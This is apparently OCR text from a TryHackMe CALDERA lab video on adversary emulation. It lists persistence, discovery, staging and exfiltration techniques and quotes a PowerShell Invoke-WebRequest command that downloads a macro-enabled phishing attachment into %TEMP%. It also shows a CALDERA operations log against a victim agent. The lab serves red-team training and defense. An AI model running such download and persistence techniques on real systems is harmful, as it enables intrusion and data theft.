 TryHackMe | CALDERA
https://tryhackme.com/room/caldera
34
Persistence
Boot or Logon Autostart Execution: Winlogon Helper DLL (T1547.004)
Winlogon HKLM Shell Key Persistence - PowerShell
Discovery
Account Discovery: Local Account (T1087.001)
Identify local users
Collection
Data Staged: Local Data Staging (T1074.001)
Zip a Folder with PowerShell for Staging in Temp
Exfiltration
Exfiltration Over Unencrypted/Obfuscated Non-C2 Protocol
(T1048.003)
Exfiltrating Hex-Encoded Data Chunks over HTTP
Modifying Existing Abilities
We reviewed and executed the abilities from the previous task without modifying them. These actions may not always apply to scenarios like our current
network setup. Some abilities may require downloading a file from the internet, and the provided victim machine does not have an internet
connection. Given this, we must review and modify the abilities to accommodate our network setup.
First, you may navigate to the abilities tab and use the ability names from the table above to check the commands executed by each ability. The image
below is an example of searching the Download Macro-Enabled Phishing Attachment ability.
+ Create an Ability
Filters
Search
Download Macro-Enabled Phishing Attachm
Tactic
initial-access
Download Macro-Enabled Phishing Attachment (T1566.001)
This atomic test downloads a macro enabled document from the Atomic Red Team GitHub repository, simulating an end user
clicking a phishing link to download the file. The file "PhishingAttachment.xlsm" is downloaded to the %temp% directory.
You may have observed three things upon checking the abilities:
• Exfiltrating Hex-Encoded Data Chunks over HTTP does not exist.
• Download Macro-Enabled Phishing Attachment requires downloading a file from the internet.
• Zip a Folder with PowerShell for Staging in Temp collects data on a non-existent folder in the target machine.
Since the first item above requires creating a new ability, let's focus on modifying an existing one.
Let's review the command executed by Download Macro-Enabled Phishing Attachment.
$url = 'https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1566.001/bin/PhishingAttachment.xlsm';
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri $url -OutFile
$env:TEMP\PhishingAttachment.xlsm
Based on the code, it attempts to download a file from GitHub using Invoke-WebRequest. In addition, it configures the PowerShell session to enable SSL
Applications Places System Thu 29 Jun, 18:02 AttackBox IP:10.10.245.195
Red Team | CALDERA — Mozilla Firefox
Red Team | CALDERA
localhost:8888/?#home
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
agents
abilities
adversaries
operations
PLUGINS
access
atomic
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGURATION
fact sources
objectives
planners
contacts
obfuscators
configuration
exfilled files
api docs
Log out
localhost:8888/?#home
agents adversaries operations
Last ran SysInternals PSTool Process Discovery (just now)
+ Manual Command + Potential Link
Decide Status Link/Ability Name Agent #paw Host pid Link Command Link Output
6/29/2023, 6:01:00
PM GMT+1
success
WMIC Process
Enumeration
tirnex VICTIM 0 View Command View Output
6/29/2023, 6:01:20
PM GMT+1
failed
tasklist Process
Enumeration
tirnex VICTIM 0 View Command View Output
6/29/2023, 6:01:40
PM GMT+1
success
PowerShell Process
Enumeration
tirnex VICTIM 0 View Command View Output
6/29/2023, 6:02:00
PM GMT+1
success
UAC Status
tirnex VICTIM 0 View Command View Output
6/29/2023, 6:02:21
PM GMT+1
collect
SysInternals PSTool
Process Discovery
tirnex VICTIM n/a View Command No output.
+ Manual Command + Potential Link
THM AttackBox
1h 49m 33s